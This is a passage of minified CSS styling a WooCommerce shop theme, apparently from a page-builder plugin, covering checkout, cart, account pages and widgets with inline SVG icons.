.select2-selection--single .select2-selection__placeholder,.woocommerce .select2-container--default .select2-selection--single .select2-selection__placeholder,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit;font-family:inherit;font-size:inherit}.woo-select2 .select2-selection--single .select2-selection__arrow,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(100% - 2px);width:35px}.woo-select2 .select2-selection--single .select2-selection__arrow b,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") right .7em top 50% no-repeat;border:none;background-size:.65em auto;height:100%;width:25px;margin:0;top:0;right:0;left:unset}.woo-select2 .select2-selection--single .select2-selection__rendered,.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:normal;color:inherit}.woo-select2 ul li,.woocommerce .select2-container--default ul li,.woocommerce-page .select2-container--default ul li{margin:0}.product table,.product th,.product td{border:none}.woocommerce-checkout .hidden-billing-field{display:none !important}.woocommerce-checkout table,.woocommerce-checkout th,.woocommerce-checkout td{border:none}.woocommerce-checkout #select2-billing_state-results,.woocommerce-checkout #select2-billing_country-results{border-radius:0 !important;overflow:auto !important}.woocommerce-checkout .select2-container{border:solid 1px rgba(151,151,151,.5);border-radius:3px}.woocommerce-checkout .select2-container .select2-selection{border:0 !important}.woocommerce-checkout.tve_editor_page .select2-selection{pointer-events:none}.woocommerce-checkout.tve_editor_page .woocommerce-input-wrapper select option{display:none}.woocommerce-checkout.tve_editor_page #payment .wc-stripe-elements-field{min-height:16px}.woocommerce-checkout .woocommerce-info:before{color:inherit !important;position:initial !important;margin-left:-30px !important;margin-right:10px !important}.woocommerce-checkout::after{content:"";display:block;clear:both}.woocommerce-checkout #order_review span.amount{display:inline-block}.woocommerce-checkout .woocommerce-error::before{position:initial !important}.woocommerce-checkout .container input:checked~.checkmark:after{display:block}.woocommerce-checkout .form-row.woocommerce-invalid label a{color:#a00}.woocommerce-checkout .woocommerce-form__label-for-checkbox{line-height:1.75em !important;display:block !important;position:relative}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]{position:absolute;opacity:0}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required){padding-left:35px}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before{position:absolute;left:0;top:calc(.875em - 8px);content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]:checked~span:not(.required):before{border:none;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/14px no-repeat}.woocommerce-checkout #order_review_heading{border:solid 3px rgba(228,228,228,.25);border-bottom:none;margin:0;box-sizing:border-box;padding:15px 35px 5px}.woocommerce-checkout #payment{background-color:rgba(228,228,228,.25);border-radius:0;padding:35px 35px 35px}.woocommerce-checkout #payment div.form-row{padding:0 0 1em;margin:0}.woocommerce-checkout #payment ul.payment_methods{padding:0;margin:0}.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-info){margin:0 0 20px;padding:0}.woocommerce-checkout #payment ul.payment_methods li:last-child>div{padding-bottom:10px}.woocommerce-checkout #payment div.payment_box{background:none;padding:0 1em 25px 35px;margin:0}.woocommerce-checkout #payment div.payment_box p{margin:0;padding:0}.woocommerce-checkout #payment div.payment_box:before{content:none}.woocommerce-checkout .main-container a{text-decoration:underline !important;color:inherit;transition:opacity .15s}.woocommerce-checkout .main-container a:hover{opacity:.6}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info{background-color:rgba(228,228,228,.25);border:none}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{color:inherit;position:initial}.woocommerce-checkout .woocommerce-privacy-policy-text p{padding:25px 0 0}.woocommerce-checkout ul#shipping_method{display:table;margin:0;float:right}.woocommerce-checkout ul#shipping_method li{text-align:left;padding:0;font-weight:normal}.woocommerce-checkout ul#shipping_method li:last-child{margin-bottom:0}.woocommerce-checkout table.shop_table{border:solid 3px rgba(228,228,228,.25);border-top:none;margin:0;padding:0 35px 24px 35px;border-radius:0;box-sizing:border-box}.woocommerce-checkout table.shop_table .product-name{font-weight:bold}.woocommerce-checkout table.shop_table .product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.9}.woocommerce-checkout table.shop_table .product-name dl:first-of-type{margin-top:5px}.woocommerce-checkout table.shop_table .product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.woocommerce-checkout table.shop_table th,.woocommerce-checkout table.shop_table td{padding:9px 0}.woocommerce-checkout table.shop_table th:last-child,.woocommerce-checkout table.shop_table td:last-child{text-align:right}.woocommerce-checkout table.shop_table .order-total strong{font-weight:700}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th{vertical-align:top}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th,.woocommerce-checkout table.shop_table .woocommerce-shipping-totals td{border:none}.woocommerce-checkout .woocommerce-billing-fields>h3{padding:18px 0 5px}.woocommerce-checkout .woocommerce-form-coupon{display:none}.woocommerce-checkout #customer_details{width:48%;float:left}@media(max-width: 768px){.woocommerce-checkout #customer_details{width:100%}}.woocommerce-checkout #customer_details>.col-1,.woocommerce-checkout #customer_details>.col-2{width:100%;float:none}.woocommerce-checkout #customer_details>.col-1>div,.woocommerce-checkout #customer_details>.col-2>div{margin-bottom:20px}.woocommerce-checkout #order_review_heading,.woocommerce-checkout #order_review{float:left;width:48%;margin-left:4%;box-sizing:border-box}@media(max-width: 768px){.woocommerce-checkout #order_review_heading,.woocommerce-checkout #order_review{width:100%;margin-left:0}}.woocommerce-order .woocommerce-order-details__title,.woocommerce-order .woocommerce-column__title{font-size:1.5em;font-weight:bold;margin:0 0 10px}.woocommerce-order .woocommerce-thankyou-order-received{font-size:1.875em;padding:0;margin:65px 0;color:var(--tcb-skin-color-0);font-weight:bold}.woocommerce-order table.woocommerce-table--order-details{border-top:solid 3px rgba(228,228,228,.25);padding:0 15px 10px 15px}.woocommerce-order table.woocommerce-table--order-details .product-name a{text-decoration:none !important}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta{margin:5px 0 0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta li{margin:0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta strong,.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta p{margin:0;padding:0;line-height:1.4em}.woocommerce-order table.woocommerce-table--order-details tr td:last-child{opacity:.7}.woocommerce-order table.woocommerce-table--order-details tr th,.woocommerce-order table.woocommerce-table--order-details tr td{padding:15px}.woocommerce .woocommerce-customer-details address{border-radius:0;border:solid 3px rgba(228,228,228,.25);padding:20px 25px;box-sizing:border-box}.woocommerce .woocommerce-customer-details address p{padding:0;margin:5px 0 0}.woocommerce ul.order_details{padding:0;display:flex}@media(max-width: 1024px){.woocommerce ul.order_details{flex-wrap:wrap}}.woocommerce ul.order_details li{margin:0 43px 10px 0;padding-right:43px;border-right:1px solid rgba(151,151,151,.5);word-break:break-word}.woocommerce ul.order_details li:last-of-type{margin-right:0;padding-right:0}.woocommerce ul.order_details .woocommerce-order-overview__payment-method,.woocommerce ul.order_details .woocommerce-order-overview__email{max-width:250px}.woocommerce ul.order_details+p{padding:0;margin:0 0 20px}.woocommerce-account .sp-btn,.woocommerce-account .woocommerce-EditAccountForm .button,.woocommerce-account .woocommerce-address-fields .button{background:var(--tcb-skin-color-0);color:#fff;transition:all .15s}.woocommerce-account .sp-btn:hover,.woocommerce-account .woocommerce-EditAccountForm .button:hover,.woocommerce-account .woocommerce-address-fields .button:hover{color:#fff;background:linear-gradient(rgba(225, 225, 225, 0.2), rgba(225, 225, 225, 0.2)),linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0))}.woocommerce-account p a{color:var(--tcb-skin-color-0)}.woocommerce-account .woocommerce-EditAccountForm legend{padding:0 10px}.woocommerce-account .woocommerce-EditAccountForm .button{margin-top:25px}.woocommerce-account address,.woocommerce-account em{font-style:normal}.woocommerce-account .addresses .title{margin:35px 0 20px}.woocommerce-account .addresses .title .edit{color:var(--tcb-skin-color-0);font-size:1.125em;font-weight:bold;text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-navigation{max-width:280px}@media(max-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{max-width:100%;margin-bottom:20px}}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:25px 40px;margin:0;background-color:rgba(228,228,228,.25)}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0;color:inherit;font-family:inherit}.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{font-weight:bold;background:rgba(228,228,228,.42) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='11' viewBox='0 0 7 11'%3E%3Cpath fill='%23333' d='M1.16 11c.111 0 .215-.046.314-.137l5.415-5.088v.034C6.963 5.718 7 5.615 7 5.5c0-.115-.037-.218-.11-.31L1.473.104C1.375.034 1.27 0 1.16 0 1.05 0 .946.034.847.103L.111.791C.037.882 0 .985 0 1.1c0 .115.037.206.11.275L4.496 5.5.11 9.625C.037 9.694 0 9.785 0 9.9c0 .115.037.218.11.31l.737.687c.099.069.203.103.314.103z'/%3E%3C/svg%3E%0A") left 19px center no-repeat}@media(max-width: 480px){.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:10px}}.woocommerce-account .woocommerce-MyAccount-navigation a{text-decoration:none;color:inherit;font-family:inherit;line-height:48px;transition:background-color .15s;display:block;padding:0 20px 0 45px}.woocommerce-account .woocommerce-MyAccount-content{width:calc(100% - 325px)}@media(max-width: 768px){.woocommerce-account .woocommerce-MyAccount-content{width:100%}}.woocommerce-account .woocommerce-MyAccount-content h3{font-weight:bold;font-size:1.5em}.woocommerce table.my_account_orders .button{padding:15px 25px}.woocommerce table.my_account_orders .button:hover{transition:all .15s;color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{line-height:1.33;padding:18px 14px;font-size:1.125em}.woocommerce table.my_account_orders th{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-date,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-status,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-total{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a{color:inherit;font-weight:bold}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a:hover{text-decoration:underline;color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td{border-top:1px solid rgba(151,151,151,.1)}.woocommerce table.my_account_orders tr:last-child td{border-bottom:1px solid rgba(151,151,151,.1)}.account-template-wrapper .woocommerce-form-login .woocommerce-form-row:first-child{font-size:inherit;font-weight:inherit;color:inherit;padding:3px !important}.cart-template-wrapper table,.cart-template-wrapper th,.cart-template-wrapper td{border:none}.cart-template-wrapper .woocommerce-error{display:flex !important;padding:10px !important}.cart-template-wrapper .woocommerce-error::before{position:initial !important;padding-right:10px !important}.cart-template-wrapper td.product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.7}.cart-template-wrapper td.product-name dl:first-of-type{margin-top:5px}.cart-template-wrapper td.product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.cart-template-wrapper .woocommerce{display:flex;flex-wrap:wrap;align-items:flex-start}.cart-template-wrapper .woocommerce .coupon{display:block !important}.cart-template-wrapper .woocommerce>*{flex-basis:100%}.cart-template-wrapper .woocommerce .cart-collaterals>*{width:100%;float:none}@media(min-width: 900px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{flex-basis:calc(100% - 380px);margin-right:20px}.cart-template-wrapper .woocommerce .cart_totals{flex-basis:360px}}.cart-template-wrapper .woocommerce .cross-sells h2{margin:0 0 20px}.cart-template-wrapper .woocommerce .cross-sells ul.products{padding-left:0 !important}@media(min-width: 769px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{table-layout:fixed}.cart-template-wrapper .woocommerce .woocommerce-cart-form .coupon input{width:150px !important}.cart-template-wrapper .woocommerce .woocommerce-cart-form th{padding:15px 10px;line-height:1.2}.cart-template-wrapper .woocommerce .woocommerce-cart-form td{border-top-color:rgba(151,151,151,.1);padding:15px 10px;line-height:1}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-subtotal{min-width:80px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name{width:40%}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name a{font-weight:bold;line-height:1.3}}.cart-template-wrapper .woocommerce .woocommerce-cart-form .sold-individually .product-quantity>*{display:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img{transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img:hover{opacity:.75}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity{display:flex;font-weight:normal}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity .qty{padding:0;width:40px;transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove{padding:15px 0;width:18px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove a{font-size:18px;font-weight:bold}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=apply_coupon]{font-weight:normal}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]{outline:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]:disabled{background:none}.cart-template-wrapper .woocommerce .cart_totals{background-color:rgba(228,228,228,.25);padding:15px 20px 20px;box-sizing:border-box}@media(max-width: 768px){.cart-template-wrapper .woocommerce .cart_totals{margin-bottom:20px}.cart-template-wrapper .woocommerce .cart_totals tr:nth-child(2n) td{background:none}}.cart-template-wrapper .woocommerce .cart_totals .select2-selection--single{text-align:left}.cart-template-wrapper .woocommerce .cart_totals input[type=text]{outline:none;transition:all .15s}.cart-template-wrapper .woocommerce .cart_totals input[type=text]:hover{border-color:rgba(20,20,20,.5)}.cart-template-wrapper .woocommerce .cart_totals .form-row{margin:0 0 6px;padding:0}.cart-template-wrapper .woocommerce .cart_totals .form-row:first-child{margin-top:6px}.cart-template-wrapper .woocommerce .cart_totals th,.cart-template-wrapper .woocommerce .cart_totals td{padding:9px 0;line-height:1}.cart-template-wrapper .woocommerce .cart_totals th:last-child,.cart-template-wrapper .woocommerce .cart_totals td:last-child{text-align:right}.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal th,.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal td{font-weight:bold}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method{display:table;margin:0;float:right}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method li{text-align:left;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th{vertical-align:top}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals p{color:inherit;clear:both;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th,.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals td{border:none}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button{text-decoration:underline !important;color:inherit;transition:opacity .15s}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button:hover{opacity:.6}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout{padding:0}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0}@media(max-width: 768px){.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name){outline:0 !important}.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name):before{outline:1px solid #1da5e5}.tve_editor_page .cart-template-wrapper th.tve_no_icons.edit_mode+td:before,.tve_editor_page .cart-template-wrapper thead.tve_no_icons.edit_mode+tbody td:before{outline:1px solid #2ecc71}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{position:relative;margin:0 0 10px;padding:0}.woocommerce table.shop_table_responsive.cart tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive.cart tr:nth-child(2n) td{background-color:transparent}.woocommerce table.shop_table_responsive.cart tr:last-child td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr:last-child td:last-of-type{justify-content:center;flex-wrap:wrap;padding:0;border:none}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:0 15px 0 135px;border:none;min-height:30px;line-height:1.2;display:flex;justify-content:space-between;align-items:center}.woocommerce table.shop_table_responsive.cart tr td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr td:last-of-type{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:10px;font-weight:bold}.woocommerce table.shop_table_responsive.cart tr .coupon,.woocommerce-page table.shop_table_responsive.cart tr .coupon{order:2}.woocommerce table.shop_table_responsive.cart tr button[name=update_cart],.woocommerce-page table.shop_table_responsive.cart tr button[name=update_cart]{width:initial !important;margin:25px 0 25px}.woocommerce table.shop_table_responsive.cart tr .quantity .qty,.woocommerce-page table.shop_table_responsive.cart tr .quantity .qty{padding:2.5px 5px !important}.woocommerce table.shop_table_responsive.cart tr .product-name,.woocommerce-page table.shop_table_responsive.cart tr .product-name{text-align:left !important;font-weight:bold;font-size:1.125em;padding:0 0 0 135px;box-sizing:border-box;flex-flow:column;align-items:flex-start}.woocommerce table.shop_table_responsive.cart tr .product-name a,.woocommerce-page table.shop_table_responsive.cart tr .product-name a{padding:4px 40px 5px 0}.woocommerce table.shop_table_responsive.cart tr .product-name dl,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl{display:flex;justify-content:space-between;width:100%;box-sizing:border-box;padding:0 15px 0 0;flex-wrap:wrap}.woocommerce table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{width:50%;margin:0;line-height:30px}.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{text-align:right}.woocommerce table.shop_table_responsive.cart tr .product-name:before,.woocommerce-page table.shop_table_responsive.cart tr .product-name:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-remove,.woocommerce-page table.shop_table_responsive.cart tr .product-remove{padding:0 !important;position:absolute;top:0;right:10px}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail{display:block !important;position:absolute;left:15px;top:5px;padding:0;z-index:1}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail a,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail a{width:110px;height:110px;display:flex;align-items:center;justify-content:center}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail img,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail img{max-width:110px;max-height:110px;width:auto}}.woocommerce mark,.woocommerce ins,.woocommerce-page mark,.woocommerce-page ins,.tcb-style-wrap mark,.tcb-style-wrap ins{background:none}.woocommerce .widget p,.woocommerce .widget ul,.woocommerce .widget li,.woocommerce-page .widget p,.woocommerce-page .widget ul,.woocommerce-page .widget li,.tcb-style-wrap .widget p,.tcb-style-wrap .widget ul,.tcb-style-wrap .widget li{font-size:inherit;color:inherit;font-family:inherit}.woocommerce .widget ul h2,.woocommerce-page .widget ul h2,.tcb-style-wrap .widget ul h2{font-size:22px;font-weight:bold;text-transform:initial}.woocommerce .widget .button,.woocommerce-page .widget .button,.tcb-style-wrap .widget .button{transition:all .15s}.woocommerce .widget .button.checkout,.woocommerce-page .widget .button.checkout,.tcb-style-wrap .widget .button.checkout{background:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0));color:#fff}.woocommerce .widget .button.checkout:hover,.woocommerce-page .widget .button.checkout:hover,.tcb-style-wrap .widget .button.checkout:hover{background:linear-gradient(rgba(225, 225, 225, 0.2), rgba(225, 225, 225, 0.2)),linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0))}.woocommerce .widget .button:hover,.woocommerce .widget .button.tve-state-hover,.woocommerce-page .widget .button:hover,.woocommerce-page .widget .button.tve-state-hover,.tcb-style-wrap .widget .button:hover,.tcb-style-wrap .widget .button.tve-state-hover{background:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0));color:#fff}.woocommerce .star-rating,.woocommerce-page .star-rating,.tcb-style-wrap .star-rating{font-size:.857em;color:var(--tcb-skin-color-0);width:7.3em}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.tcb-style-wrap .star-rating span:before{content:"S S S S S"}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.tcb-style-wrap .star-rating:before{color:#878787;opacity:.74;content:"S S S S S"}.woocommerce .widget_rating_filter ul li,.woocommerce-page .widget_rating_filter ul li,.tcb-style-wrap .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce-page .widget_rating_filter ul li .star-rating,.tcb-style-wrap .widget_rating_filter ul li .star-rating{position:relative;top:2px}.woocommerce .widget_rating_filter ul li.chosen a:hover:before,.woocommerce-page .widget_rating_filter ul li.chosen a:hover:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:hover:before{color:#a00}.woocommerce .widget_rating_filter ul li.chosen a:before,.woocommerce-page .widget_rating_filter ul li.chosen a:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:before{color:inherit;transition:color .15s;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_rating_filter a,.woocommerce-page .widget_rating_filter a,.tcb-style-wrap .widget_rating_filter a{color:rgba(119,119,119,.5)}.woocommerce .widget_product_tag_cloud .tagcloud:after,.woocommerce-page .widget_product_tag_cloud .tagcloud:after,.tcb-style-wrap .widget_product_tag_cloud .tagcloud:after{display:block;clear:both;content:""}.woocommerce .widget_product_tag_cloud a,.woocommerce-page .widget_product_tag_cloud a,.tcb-style-wrap .widget_product_tag_cloud a{padding:0 15px;line-height:35px;border-radius:3px;background-color:rgba(228,228,228,.46);color:inherit;transition:all .15s;display:inline-block;box-sizing:border-box;margin:0 8px 8px 0;float:left}.woocommerce .widget_product_tag_cloud a:hover,.woocommerce-page .widget_product_tag_cloud a:hover,.tcb-style-wrap .widget_product_tag_cloud a:hover{background-color:#e4e4e4;opacity:.8;text-decoration:none}.woocommerce .widget_products del span,.woocommerce .widget_top_rated_products del span,.woocommerce-page .widget_products del span,.woocommerce-page .widget_top_rated_products del span,.tcb-style-wrap .widget_products del span,.tcb-style-wrap .widget_top_rated_products del span{opacity:.5}.woocommerce .widget_products .star-rating,.woocommerce .widget_top_rated_products .star-rating,.woocommerce-page .widget_products .star-rating,.woocommerce-page .widget_top_rated_products .star-rating,.tcb-style-wrap .widget_products .star-rating,.tcb-style-wrap .widget_top_rated_products .star-rating{margin:5px 0 0}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li,.tcb-style-wrap .widget_layered_nav_filters ul li{margin:0}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a,.tcb-style-wrap .widget_layered_nav_filters ul li a{color:inherit;font-family:inherit;font-size:inherit}.woocommerce .widget_layered_nav_filters ul li a:hover:before,.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:hover:before{color:#a00}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:before{color:inherit;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_product_categories ul,.woocommerce-page .widget_product_categories ul,.tcb-style-wrap .widget_product_categories ul{margin:0;padding:0}.woocommerce .widget_product_categories ul ul,.woocommerce-page .widget_product_categories ul ul,.tcb-style-wrap .widget_product_categories ul ul{margin-left:25px}.woocommerce .widget_product_categories ul li,.woocommerce-page .widget_product_categories ul li,.tcb-style-wrap .widget_product_categories ul li{margin:0;padding:0;line-height:2}.woocommerce .widget_product_categories .current-cat,.woocommerce-page .widget_product_categories .current-cat,.tcb-style-wrap .widget_product_categories .current-cat{font-weight:bold}.woocommerce .widget_product_categories .current-cat>a,.woocommerce-page .widget_product_categories .current-cat>a,.tcb-style-wrap .widget_product_categories .current-cat>a{opacity:1 !important}.woocommerce .widget_product_categories .current-cat>a:before,.woocommerce-page .widget_product_categories .current-cat>a:before,.tcb-style-wrap .widget_product_categories .current-cat>a:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .current-cat>a+.count,.woocommerce-page .widget_product_categories .current-cat>a+.count,.tcb-style-wrap .widget_product_categories .current-cat>a+.count{color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .count,.woocommerce-page .widget_product_categories .count,.tcb-style-wrap .widget_product_categories .count{font-weight:normal;float:right;font-size:.75em;color:inherit;line-height:24px;border-radius:7px;background-color:rgba(228,228,228,.38);padding:0 5px;margin:7px 0 0}.woocommerce .widget_product_categories a,.woocommerce-page .widget_product_categories a,.tcb-style-wrap .widget_product_categories a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:all .15s}.woocommerce .widget_product_categories a:hover,.woocommerce-page .widget_product_categories a:hover,.tcb-style-wrap .widget_product_categories a:hover{opacity:.7}.woocommerce .widget_product_categories a:hover:before,.woocommerce-page .widget_product_categories a:hover:before,.tcb-style-wrap .widget_product_categories a:hover:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories a:before,.woocommerce-page .widget_product_categories a:before,.tcb-style-wrap .widget_product_categories a:before{color:inherit;content:"";border:solid 1px rgba(151,151,151,.46);width:15px;height:15px;border-radius:50%;box-sizing:border-box;float:left;transition:all .15s;margin-right:.618em}.woocommerce .thrv_woocommerce_recent_reviews .star-rating,.woocommerce-page .thrv_woocommerce_recent_reviews .star-rating,.tcb-style-wrap .thrv_woocommerce_recent_reviews .star-rating{margin:5px 0 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{margin:0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen{font-weight:bold}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before{opacity:.75}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before{border:none;transition:opacity .15s;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/15px no-repeat}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item 